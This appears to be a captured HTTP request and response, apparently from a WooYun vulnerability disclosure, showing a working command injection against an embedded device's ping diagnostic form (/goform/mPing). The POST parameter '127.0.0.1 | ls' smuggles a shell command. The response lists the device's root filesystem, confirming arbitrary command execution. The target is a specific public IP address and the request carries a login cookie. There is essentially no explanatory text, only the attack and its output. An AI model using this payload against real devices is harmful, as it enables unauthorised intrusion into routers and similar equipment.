 Request
Raw Params Headers Hex
POST /goform/mPing HTTP/1.1
Host: 61.156.217.133:2011
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://61.156.217.133:2011/maint/ping.htm
Cookie: fsm_u=cccc; fsm_login=96e79218965eb72c92a549dd5a330112
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 28

a1=10&a2=1&a3=127.0.0.1 | ls
Response
Raw Headers Hex HTML Render
<html>
<head>
</head>
<body>
<script type="text/javascript">parent.pR('a');</script><script
type="text/javascript">parent.pR('access.log');</script><script
type="text/javascript">parent.pR('bin');</script><script
type="text/javascript">parent.pR('boot');</script><script
type="text/javascript">parent.pR('config');</script><script
type="text/javascript">parent.pR('dev');</script><script
type="text/javascript">parent.pR('etc');</script><script
type="text/javascript">parent.pR('home');</script><script
type="text/javascript">parent.pR('lib');</script><script
type="text/javascript">parent.pR('linuxrc');</script><script
type="text/javascript">parent.pR('mnt');</script><script
type="text/javascript">parent.pR('proc');</script><script
type="text/javascript">parent.pR('run');</script><script
type="text/javascript">parent.pR('sbin');</script><script
type="text/javascript">parent.pR('sys');</script><script
type="text/javascript">parent.pR('tmp');</script><script
type="text/javascript">parent.pR('usr');</script><script
type="text/javascript">parent.pR('var');</script><script
type="text/javascript">parent.pR('vendor');</script><script
type="text/javascript">parent.pR('ver.txt');</script><script
type="text/javascript">parent.pR('web');</script>
</body>
<script type="text/javascript">parent.pingEnd();</script>
</html>
www.wooyun.org